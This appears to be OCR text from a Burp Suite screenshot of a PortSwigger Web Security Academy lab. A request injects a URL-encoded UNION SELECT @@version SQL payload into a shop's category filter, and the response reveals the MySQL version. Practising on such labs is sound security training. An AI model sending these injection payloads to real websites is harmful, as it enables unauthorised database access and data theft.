 1 ×
2 ×
+
Send
Cancel
< ▼
> ▼
Target: https://0a5700ab04af78328094d0b600b5003a.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=%27%20UNION%20SELECT%20%40%40version%2C%2BNULL%23
HTTP/2
2 Host: 0a5700ab04af78328094d0b600b5003a.web-security-academy.net
3 Cookie: session=vsQGHEktFYpaSuuRqQIs6X1O4TQobQQy
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5700ab04af78328094d0b600b5003a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
</label>
60 <a class="filter-category" href="/">
All
</a>
61 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
62 <a class="filter-category" href="/filter?category=Corporate+gifts">
Corporate gifts
</a>
63 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
8.0.36-0ubuntu0.20.04.1
</th>
71 </tr>
72 </tbody>
73 </table>
74 </div>
75 </section>
76 <div class="footer-wrapper">
77 </div>
78 </div>
79 </body>
80 </html>
81
Search
0 highlights
Inspector
Notes